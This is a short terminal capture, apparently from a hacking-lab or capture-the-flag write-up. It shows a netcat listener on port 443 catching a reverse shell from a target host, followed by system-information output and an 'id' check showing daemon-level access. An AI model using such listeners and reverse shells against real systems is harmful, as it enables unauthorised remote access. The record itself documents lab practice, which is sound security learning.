 ~ took 5s ❯ nc -lvp 443
listening on [any] 443 ...
10.10.198.171: inverse host lookup failed: Unknown host
connect to [10.9.3.14] from (UNKNOWN) [10.10.198.171] 55203
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 00:44:28 up  2:13,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$